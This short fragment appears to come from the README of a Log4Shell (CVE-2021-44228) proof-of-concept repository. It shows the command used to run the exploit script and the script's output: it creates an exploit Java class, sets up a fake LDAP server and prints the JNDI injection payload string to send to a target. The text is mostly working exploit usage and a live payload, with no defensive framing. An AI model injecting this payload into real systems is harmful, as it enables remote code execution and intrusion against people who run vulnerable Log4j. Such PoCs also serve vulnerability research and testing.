 $ python3 poc.py --userip localhost --webport 8000 --lport 9001
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
[+] Exploit java class created success
[+] Setting up fake LDAP server
[+] Send me: ${jndi:ldap://localhost:1389/a}
Listening on 0.0.0.0:1389